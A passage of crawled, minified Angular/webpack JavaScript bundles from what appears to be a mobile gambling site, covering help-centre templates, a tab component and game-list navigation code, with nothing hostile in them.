i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.issue-wrapper[_ngcontent-%COMP%]{padding:0 .3rem 0 .2rem;margin-bottom:.4rem;height:calc(100vh - 1.6rem);line-height:.4rem;font-size:.26rem;color:#ddd;overflow:inherit}.issue-wrapper[_ngcontent-%COMP%]   .issue-title[_ngcontent-%COMP%]{line-height:1rem;font-size:.28rem;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]     img{margin:.2rem 0;width:100%}.issue-button[_ngcontent-%COMP%]{margin:0 auto;width:90%;line-height:.84rem;text-align:center;border-radius:.08rem;font-size:.32rem;font-weight:500;background:#d2b887;color:#930008}']],data:{}});function on(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"p",[["class","issue-title"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.issueTitle)}))}function rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"div",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit)}))}function cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"p",[["class","issue-title"]],null,null,null,null,null)),(n()(),o.Rb(2,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,rn)),o.wb(4,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.main)}),(function(n,t){n(t,2,0,t.context.$implicit.title)}))}function an(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"div",[["style","height: 100%"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,5,"div",[["class","issue-wrapper"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,on)),o.wb(3,16384,null,0,_.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(4,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,cn)),o.wb(6,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0,"\u4f1a\u5458\u5236\u5ea6"!==e.issueTitle),n(t,6,0,e.issueDetails)}),null)}function gn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-help-details",[],null,null,null,an,en)),o.wb(1,114688,null,0,tn,[g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ln=o.tb("app-mobile-help-details",tn,gn,{},{},[]),dn=e("EdU/"),mn=e("/Yna"),_n=e("JRKe"),Cn=e("Ed4d"),Pn=e("8WaK"),On=e("QfCi"),Mn=e("CghO"),pn=e("Sq/J"),un=e("zC/G"),sn=e("eDkP"),bn=e("Fzqc"),hn=e("gIcY"),fn=e("M2Lx"),wn={title:"\u5e2e\u52a9\u4e2d\u5fc3"},yn={title:"\u95ee\u9898\u8be6\u60c5"},xn=function(){return function(){}}(),kn=e("5uwh"),zn=e("uTmk"),vn=e("IOtJ"),Hn=e("4c35"),Fn=e("qAlS"),jn=e("h5O1"),Tn=e("D3Pk"),Bn=e("SL+W"),In=e("8e7N"),Ln=e("08s3"),Rn=e("bQgi"),An=e("6dbk"),$n=e("wx2m"),Nn=e("28A0"),Dn=e("J+Fg"),Sn=e("n8Rd"),qn=e("xouH"),Jn=e("QvIU"),Gn=e("iHsM"),Qn=e("tNz9"),En=e("rBva"),Kn=e("XLv6"),Wn=e("els3"),Yn=e("QQsT"),Zn=e("nH7t"),Xn=e("UjjO"),Un=e("hKCq"),Vn=e("dJ6Q"),nt=e("eNAM"),tt=e("nBas"),et=e("vGXY"),ot=e("z6Tj"),rt=e("Hw1A"),ct=e("kgsp"),it=e("kwqV"),at=e("hlDO"),gt=e("tZ8a"),lt=e("iO/g"),dt=e("WAj7"),mt=e("9UnD"),_t=e("ukEd"),Ct=e("KMFx"),Pt=e("8Bmj"),Ot=e("YMkR"),Mt=e("cg/a"),pt=e("OsWL"),ut=e("MP3s"),st=e("EQkA"),bt=e("a/fG"),ht=e("H+n6"),ft=e("X4wW"),wt=e("Kb1l"),yt=e("0x7Z"),xt=e("ZLNL"),kt=e("OiR+"),zt=e("HJO+"),vt=e("FMzt"),Ht=e("Ee7L"),Ft=e("ygly"),jt=e("GSSa"),Tt=e("kIv3"),Bt=e("X5Tt"),It=e("6Cds"),Lt=e("4uqj");e.d(t,"MobileHelpModuleNgFactory",(function(){return Rt}));var Rt=o.ub(r,[],(function(n){return o.Gb([o.Hb(512,o.j,o.eb,[[8,[c.a,x,J,nn,ln,dn.a,dn.b,mn.a,_n.a,Cn.a,Pn.a,On.a,Mn.a,pn.a]],[3,o.j],o.y]),o.Hb(4608,_.o,_.n,[o.v,[2,_.J]]),o.Hb(5120,un.z,un.L,[_.d,[3,un.z]]),o.Hb(4608,sn.d,sn.d,[sn.k,sn.f,o.j,sn.i,sn.g,o.r,o.A,_.d,bn.b,[2,_.i]]),o.Hb(5120,sn.l,sn.m,[sn.d]),o.Hb(4608,hn.x,hn.x,[]),o.Hb(4608,fn.c,fn.c,[]),o.Hb(4608,hn.e,hn.e,[]),o.Hb(1073742336,_.c,_.c,[]),o.Hb(1073742336,g.t,g.t,[[2,g.y],[2,g.p]]),o.Hb(1073742336,xn,xn,[]),o.Hb(1073742336,z.b,z.b,[]),o.Hb(1073742336,kn.a,kn.a,[]),o.Hb(1073742336,k.b,k.b,[]),o.Hb(1073742336,un.k,un.k,[]),o.Hb(1073742336,zn.a,zn.a,[]),o.Hb(1073742336,vn.a,vn.a,[]),o.Hb(1073742336,bn.a,bn.a,[]),o.Hb(1073742336,Hn.e,Hn.e,[]),o.Hb(1073742336,Fn.g,Fn.g,[]),o.Hb(1073742336,sn.h,sn.h,[]),o.Hb(1073742336,hn.w,hn.w,[]),o.Hb(1073742336,hn.j,hn.j,[]),o.Hb(1073742336,un.w,un.w,[]),o.Hb(1073742336,jn.a,jn.a,[]),o.Hb(1073742336,Tn.b,Tn.b,[]),o.Hb(1073742336,Bn.a,Bn.a,[]),o.Hb(1073742336,fn.d,fn.d,[]),o.Hb(1073742336,In.a,In.a,[]),o.Hb(1073742336,un.I,un.I,[]),o.Hb(1073742336,Ln.c,Ln.c,[]),o.Hb(1073742336,un.x,un.x,[]),o.Hb(1073742336,Rn.c,Rn.c,[]),o.Hb(1073742336,An.h,An.h,[]),o.Hb(1073742336,An.a,An.a,[]),o.Hb(1073742336,An.e,An.e,[]),o.Hb(1073742336,$n.a,$n.a,[]),o.Hb(1073742336,Nn.c,Nn.c,[]),o.Hb(1073742336,Dn.d,Dn.d,[]),o.Hb(1073742336,Sn.c,Sn.c,[]),o.Hb(1073742336,qn.h,qn.h,[]),o.Hb(1073742336,Jn.f,Jn.f,[]),o.Hb(1073742336,Gn.a,Gn.a,[]),o.Hb(1073742336,Qn.d,Qn.d,[]),o.Hb(1073742336,un.t,un.t,[]),o.Hb(1073742336,En.c,En.c,[]),o.Hb(1073742336,Kn.a,Kn.a,[]),o.Hb(1073742336,Wn.c,Wn.c,[]),o.Hb(1073742336,Yn.a,Yn.a,[]),o.Hb(1073742336,Zn.a,Zn.a,[]),o.Hb(1073742336,Xn.b,Xn.b,[]),o.Hb(1073742336,Un.g,Un.g,[]),o.Hb(1073742336,Un.b,Un.b,[]),o.Hb(1073742336,Vn.a,Vn.a,[]),o.Hb(1073742336,nt.a,nt.a,[]),o.Hb(1073742336,tt.c,tt.c,[]),o.Hb(1073742336,tt.b,tt.b,[]),o.Hb(1073742336,et.a,et.a,[]),o.Hb(1073742336,ot.b,ot.b,[]),o.Hb(1073742336,rt.g,rt.g,[]),o.Hb(1073742336,ct.a,ct.a,[]),o.Hb(1073742336,it.a,it.a,[]),o.Hb(1073742336,at.b,at.b,[]),o.Hb(1073742336,gt.d,gt.d,[]),o.Hb(1073742336,lt.a,lt.a,[]),o.Hb(1073742336,P.h,P.h,[]),o.Hb(1073742336,P.f,P.f,[]),o.Hb(1073742336,un.y,un.y,[]),o.Hb(1073742336,dt.g,dt.g,[]),o.Hb(1073742336,dt.d,dt.d,[]),o.Hb(1073742336,dt.e,dt.e,[]),o.Hb(1073742336,mt.g,mt.g,[]),o.Hb(1073742336,mt.e,mt.e,[]),o.Hb(1073742336,_t.a,_t.a,[]),o.Hb(1073742336,Ct.b,Ct.b,[]),o.Hb(1073742336,Pt.b,Pt.b,[]),o.Hb(1073742336,Ot.b,Ot.b,[]),o.Hb(1073742336,Mt.b,Mt.b,[]),o.Hb(1073742336,pt.b,pt.b,[]),o.Hb(1073742336,ut.a,ut.a,[]),o.Hb(1073742336,st.a,st.a,[]),o.Hb(1073742336,bt.a,bt.a,[]),o.Hb(1073742336,ht.a,ht.a,[]),o.Hb(1073742336,ft.a,ft.a,[]),o.Hb(1073742336,wt.a,wt.a,[]),o.Hb(1073742336,yt.b,yt.b,[]),o.Hb(1073742336,xt.b,xt.b,[]),o.Hb(1073742336,kt.f,kt.f,[]),o.Hb(1073742336,zt.a,zt.a,[]),o.Hb(1073742336,vt.a,vt.a,[]),o.Hb(1073742336,un.D,un.D,[]),o.Hb(1073742336,Ht.a,Ht.a,[]),o.Hb(1073742336,Ft.a,Ft.a,[]),o.Hb(1073742336,jt.a,jt.a,[]),o.Hb(1073742336,un.p,un.p,[]),o.Hb(1073742336,Tt.a,Tt.a,[]),o.Hb(1073742336,Bt.d,Bt.d,[]),o.Hb(1073742336,It.a,It.a,[]),o.Hb(1073742336,hn.t,hn.t,[]),o.Hb(1073742336,Lt.a,Lt.a,[]),o.Hb(1073742336,r,r,[]),o.Hb(1024,g.n,(function(){return[[{path:"",component:h,children:[{path:"",component:B,data:wn},{path:"helpClass/:id/:title",component:G},{path:"helpDetails/:id/:title",component:tn,data:yn}]}],[]]}),[]),o.Hb(256,P.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),o.Hb(256,mt.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/common.bf51352e0e7585bd38cf.js
body_size: 2619
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{JzE0:function(n,l,t){"use strict";t.d(l,"a",(function(){return p})),t.d(l,"c",(function(){return x})),t.d(l,"b",(function(){return w})),t.d(l,"d",(function(){return A}));var a=t("CcnG"),u=t("OiR+"),e=t("Ip0R"),i=t("M2Lx"),o=t("dWZg"),b=t("y9Pr"),c=t("zC/G"),r=t("Fzqc"),s=(t("ZYCi"),a.vb({encapsulation:2,styles:[],data:{}}));function d(n){return a.Tb(0,[(n()(),a.mb(0,null,null,0))],null,null)}function z(n){return a.Tb(0,[(n()(),a.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),a.mb(16777216,null,null,1,null,d)),a.wb(2,540672,null,0,e.t,[a.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),a.mb(0,null,null,0))],(function(n,l){n(l,2,0,l.component.content)}),null)}function m(n){return a.Tb(2,[(n()(),a.mb(16777216,null,null,1,null,z)),a.wb(1,16384,null,0,e.m,[a.R,a.N],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.active||t.forceRender)}),null)}var p=a.vb({encapsulation:2,styles:[],data:{}});function f(n){return a.Tb(0,[a.Ib(null,0),(n()(),a.mb(0,null,null,0))],null,null)}function v(n){return a.Tb(0,[a.Ib(null,1),(n()(),a.mb(0,null,null,0))],null,null)}function x(n){return a.Tb(2,[a.Pb(402653184,1,{content:0}),a.Pb(402653184,2,{title:0}),(n()(),a.mb(0,[[2,2],["titleTpl",2]],null,0,null,f)),(n()(),a.mb(0,[[1,2],["bodyTpl",2]],null,0,null,v))],null,null)}var T=a.vb({encapsulation:2,styles:[],data:{}});function g(n){return a.Tb(0,[(n()(),a.mb(0,null,null,0))],null,null)}function P(n){return a.Tb(0,[(n()(),a.xb(0,0,null,null,2,"div",[["class","ant-tabs-extra-content"],["style","float:right;"]],null,null,null,null,null)),(n()(),a.mb(16777216,null,null,1,null,g)),a.wb(2,540672,null,0,e.t,[a.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,l){n(l,2,0,l.component.nzTabBarExtraContent)}),null)}function k(n){return a.Tb(2,[a.Pb(402653184,1,{nzTabsInkBarDirective:0}),a.Pb(402653184,2,{navContainerElement:0}),a.Pb(402653184,3,{navListElement:0}),a.Pb(402653184,4,{scrollListElement:0}),(n()(),a.mb(16777216,null,null,1,null,P)),a.wb(5,16384,null,0,e.m,[a.R,a.N],{ngIf:[0,"ngIf"]},null),(n()(),a.xb(6,0,[[2,0],["navContainerElement",1]],null,16,"div",[["class","ant-tabs-nav-container"]],[[2,"ant-tabs-nav-container-scrolling",null]],null,null,null,null)),(n()(),a.xb(7,0,null,null,3,"span",[["class","ant-tabs-tab-prev"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,l,t){var a=!0;return"click"===l&&(a=!1!==n.component.scrollHeader("before")&&a),a}),null,null)),(n()(),a.xb(8,0,null,null,2,"span",[["class","ant-tabs-tab-prev-icon"]],null,null,null,null,null)),(n()(),a.xb(9,0,null,null,1,"i",[["class","ant-tabs-tab-prev-icon-target"],["nz-icon",""]],null,null,null,null,null)),a.wb(10,2834432,null,0,b.a,[b.c,a.k,a.F,o.a],{nzType:[0,"nzType"]},null),(n()(),a.xb(11,0,null,null,3,"span",[["class","ant-tabs-tab-next"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,l,t){var a=!0;return"click"===l&&(a=!1!==n.component.scrollHeader("after")&&a),a}),null,null)),(n()(),a.xb(12,0,null,null,2,"span",[["class","ant-tabs-tab-next-icon"]],null,null,null,null,null)),(n()(),a.xb(13,0,null,null,1,"i",[["class","ant-tabs-tab-next-icon-target"],["nz-icon",""]],null,null,null,null,null)),a.wb(14,2834432,null,0,b.a,[b.c,a.k,a.F,o.a],{nzType:[0,"nzType"]},null),(n()(),a.xb(15,0,null,null,7,"div",[["class","ant-tabs-nav-wrap"]],null,null,null,null,null)),(n()(),a.xb(16,0,[[4,0],["scrollListElement",1]],null,6,"div",[["class","ant-tabs-nav-scroll"]],null,null,null,null,null)),(n()(),a.xb(17,0,[[3,0],["navListElement",1]],null,5,"div",[["class","ant-tabs-nav"]],[[2,"ant-tabs-nav-animated",null]],[[null,"cdkObserveContent"]],(function(n,l,t){var a=!0;return"cdkObserveContent"===l&&(a=!1!==n.component.onContentChanges()&&a),a}),null,null)),a.wb(18,1196032,null,0,i.a,[i.b,a.k,a.A],null,{event:"cdkObserveContent"}),(n()(),a.xb(19,0,null,null,1,"div",[],null,null,null,null,null)),a.Ib(null,0),(n()(),a.xb(21,0,null,null,1,"div",[["nz-tabs-ink-bar",""],["style","display: block;"]],[[8,"hidden",0],[2,"ant-tabs-ink-bar-animated",null],[2,"ant-tabs-ink-bar-no-animated",null]],null,null,null,null)),a.wb(22,16384,[[1,4]],0,u.e,[a.F,a.k,a.A],{nzAnimated:[0,"nzAnimated"],nzPositionMode:[1,"nzPositionMode"]},null)],(function(n,l){var t=l.component;n(l,5,0,t.nzTabBarExtraContent),n(l,10,0,"horizontal"===t.nzPositionMode?"left":"up"),n(l,14,0,"horizontal"===t.nzPositionMode?"right":"down"),n(l,22,0,t.nzAnimated,t.nzPositionMode)}),(function(n,l){var t=l.component;n(l,6,0,t.showPaginationControls),n(l,7,0,t.disableScrollBefore,t.showPaginationControls),n(l,11,0,t.disableScrollAfter,t.showPaginationControls),n(l,17,0,t.nzAnimated),n(l,21,0,t.nzHideBar,a.Jb(l,22).nzAnimated,!a.Jb(l,22).nzAnimated)}))}var w=a.vb({encapsulation:2,styles:["\n      nz-tabset {\n        display: block;\n      }\n    "],data:{}});function C(n){return a.Tb(0,[(n()(),a.xb(0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),a.Rb(1,null,["",""]))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.nzTitle)}))}function O(n){return a.Tb(0,[(n()(),a.xb(0,0,null,null,3,"div",[["nz-tab-label",""],["role","tab"]],[[4,"margin-right","px"],[2,"ant-tabs-tab-active",null],[2,"ant-tabs-tab-disabled",null]],[[null,"click"]],(function(n,l,t){var a=!0;return"click"===l&&(a=!1!==n.component.clickLabel(n.context.index,n.context.$implicit.nzDisabled)&&a),a}),null,null)),a.wb(1,16384,[[3,4]],0,u.c,[a.k,a.F],{disabled:[0,"disabled"]},null),(n()(),a.mb(16777216,null,null,1,null,C)),a.wb(3,540672,null,0,c.B,[a.R,a.N],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,l){n(l,1,0,l.context.$implicit.nzDisabled),n(l,3,0,l.context.$implicit.nzTitle||l.context.$implicit.title)}),(function(n,l){var t=l.component;n(l,0,0,t.nzTabBarGutter,t.nzSelectedIndex==l.context.index&&!t.nzHideAll,a.Jb(l,1).disabled)}))}function y(n){return a.Tb(0,[(n()(),a.xb(0,0,null,null,1,"div",[["class","ant-tabs-tabpane"],["nz-tab-body",""]],[[2,"ant-tabs-tabpane-active",null],[2,"ant-tabs-tabpane-inactive",null]],null,null,m,s)),a.wb(1,49152,null,0,u.a,[],{content:[0,"content"],active:[1,"active"],forceRender:[2,"forceRender"]},null)],(function(n,l){var t=l.component;n(l,1,0,l.context.$implicit.template||l.context.$implicit.content,t.nzSelectedIndex==l.context.index&&!t.nzHideAll,l.context.$implicit.nzForceRender)}),(function(n,l){n(l,0,0,a.Jb(l,1).active,!a.Jb(l,1).active)}))}function h(n){return a.Tb(0,[(n()(),a.xb(0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),a.xb(1,0,null,null,6,"div",[["class","ant-tabs-bar"],["nz-tabs-nav",""],["role","tablist"],["tabindex","0"]],[[2,"ant-tabs-card-bar",null],[2,"ant-tabs-top-bar",null],[2,"ant-tabs-bottom-bar",null],[2,"ant-tabs-left-bar",null],[2,"ant-tabs-right-bar",null],[2,"ant-tabs-small-bar",null],[2,"ant-tabs-default-bar",null],[2,"ant-tabs-large-bar",null]],[[null,"nzOnNextClick"],[null,"nzOnPrevClick"]],(function(n,l,t){var a=!0,u=n.component;return"nzOnNextClick"===l&&(a=!1!==u.nzOnNextClick.emit()&&a),"nzOnPrevClick"===l&&(a=!1!==u.nzOnPrevClick.emit()&&a),a}),k,T)),a.Ob(512,null,e.G,e.H,[a.k,a.u,a.F]),a.wb(3,278528,null,0,e.p,[e.G],{ngStyle:[0,"ngStyle"]},null),a.wb(4,3325952,[[1,4]],1,u.g,[a.k,a.A,a.F,a.h,o.a,c.q,[2,r.b]],{nzTabBarExtraContent:[0,"nzTabBarExtraContent"],nzAnimated:[1,"nzAnimated"],nzHideBar:[2,"nzHideBar"],nzShowPagination:[3,"nzShowPagination"],nzType:[4,"nzType"],nzPositionMode:[5,"nzPositionMode"],selectedIndex:[6,"selectedIndex"]},{nzOnNextClick:"nzOnNextClick",nzOnPrevClick:"nzOnPrevClick"}),a.Pb(603979776,3,{listOfNzTabLabelDirective:1}),(n()(),a.mb(16777216,null,0,1,null,O)),a.wb(7,278528,null,0,e.l,[a.R,a.N,a.t],{ngForOf:[0,"ngForOf"]},null),(n()(),a.xb(8,0,[[2,0],["tabContent",1]],null,2,"div",[["class","ant-tabs-content"]],[[2,"ant-tabs-top-content",null],[2,"ant-tabs-bottom-content",null],[2,"ant-tabs-left-content",null],[2,"ant-tabs-right-content",null],[2,"ant-tabs-content-animated",null],[2,"ant-tabs-card-content",null],[2,"ant-tabs-content-no-animated",null],[4,"margin-left","%"]],null,null,null,null)),(n()(),a.mb(16777216,null,null,1,null,y)),a.wb(10,278528,null,0,e.l,[a.R,a.N,a.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,3,0,t.nzTabBarStyle),n(l,4,0,t.nzTabBarExtraContent,t.inkBarAnimated,t.nzHideAll,t.nzShowPagination,t.nzType,t.tabPositionMode,t.nzSelectedIndex),n(l,7,0,t.listOfNzTabComponent),n(l,10,0,t.listOfNzTabComponent)}),(function(n,l){var t=l.component;n(l,1,0,"card"===t.nzType,"top"===t.nzTabPosition,"bottom"===t.nzTabPosition,"left"===t.nzTabPosition,"right"===t.nzTabPosition,"small"===t.nzSize,"default"===t.nzSize,"large"===t.nzSize),n(l,8,0,"top"===t.nzTabPosition,"bottom"===t.nzTabPosition,"left"===t.nzTabPosition,"right"===t.nzTabPosition,t.tabPaneAnimated,"card"===t.nzType,!t.tabPaneAnimated,"horizontal"===t.tabPositionMode&&t.tabPaneAnimated&&100*(0-(t.nzSelectedIndex||0)))}))}function A(n){return a.Tb(2,[a.Pb(671088640,1,{nzTabsNavComponent:0}),a.Pb(671088640,2,{tabContent:0}),(n()(),a.mb(16777216,null,null,1,null,h)),a.wb(3,16384,null,0,e.m,[a.R,a.N],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.component.listOfNzTabComponent)}),null)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/14.618ad8ef8783160789c0.js
body_size: 18050
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{SDVK:function(n,t,e){"use strict";e.r(t);var o=e("CcnG"),r=function(){return function(){}}(),i=e("pMnS"),c=e("Ip0R"),l=e("Irb3"),a=e("zC/G"),g=e("08s3"),d=e("M2Lx"),m=e("wFw1"),u=e("F52z"),s=e("VeNT"),p=e("ZYCi"),C=e("Cxl7"),P=e("8cFx"),_=e("TLMJ"),O=e("OIt2"),M=e("Xuik"),b=e("bZGi"),h=e("CtOa"),f=e("xOb2"),w=e("YlqD"),x=e("Evg9"),y=e("Sy1n"),k=e("MSzv"),z=e("Nact"),v=e("aRo7"),H=function(){function n(n,t,e,o,r,i,c,l,a,g,d){this.gameService=n,this.route=t,this.router=e,this.commonService=o,this.auth=r,this.config=i,this.baseActivity=c,this.message=l,this.storage=a,this.basic=g,this.user=d,this.gameArr=[],this.link=this.storage.getItem("gameLink")||"",this.headerText=""}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(){var n=this;this.gameService.getNavList().subscribe((function(){n.getSecondGameList()}))},n.prototype.getSecondGameList=function(){var n=this;this.link||(this.link=this.gameService.navGameList[0].url,this.storage.setItem("gameLink",this.link));var t=this.gameService.navGameList.find((function(t){return t.url===n.link}));this.headerText=t.menuNameCn,this.gameArr=t.subMenus},n.prototype.changeGame=function(n,t,e){var o=this;if(this.link!==n){this.link=n;var r=this.gameService.navGameList.find((function(n){return n.url===o.link}));this.headerText=r.menuNameCn,this.gameArr=r.subMenus,setTimeout((function(){document.querySelector(".gamelist-main").scrollTop=0})),this.storage.setItem("gameLink",n)}},n.prototype.loadGame=function(n){if("WAITFOR"!==n.gameCode){var t=n.gameCode,e=n.gameId;if(n.hasSub)return this.router.navigate(["/game/allgames"],{queryParams:{id:n.id}});this.gameService.loadMobileGame({gameCode:t,gameId:e})}},n.prototype.routerLink=function(n){return{discount:"/activity/discount",mall:"/integral",help:"/help",about:"/aboutUs",coupon:"/activity/coupons",brand:"",housekeeper:"",Playforfun:"/free",viplevel:"/activity/memberLevel",cooperation:"/agency"}[n]},Object.defineProperty(n.prototype,"pageIndex",{get:function(){var n=this;return["electronic","dtqp","live","fish","electonic"].some((function(t){return n.link===t}))?0:2},enumerable:!0,configurable:!0}),n.prototype.toLink=function(n,t){var e=this,o=n.url;if("coupon"===o){if(!this.auth.isAuth)return this.message.warning("\u60a8\u8fd8\u672a\u767b\u5f55\uff0c\u8bf7\u5148\u767b\u5f55!",{nzDuration:900}).onClose.subscribe((function(){e.router.navigate(["/login"])}));this.baseActivity.getRedStatus().subscribe((function(n){if(1e4!==n.status||"faild"!==n.data.status)return e.router.navigateByUrl(e.routerLink(o));e.message.error(n.data.msg)}))}else{if("download"!==o)return this.router.navigateByUrl(this.routerLink(o));this.$header.openDownload(t)}},n.prototype.sucessLoad=function(n){var t=n.currentTarget.previousElementSibling;t.textContent="",t.style.height=n.currentTarget.height+"px",t.style.opacity="0"},n.prototype.errorLoad=function(n){var t=n.currentTarget.previousElementSibling;n.target.style.display="none",t.textContent="\u56fe\u7247\u52a0\u8f7d\u5931\u8d25"},n}(),L=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{-webkit-overflow-scrolling:auto;height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   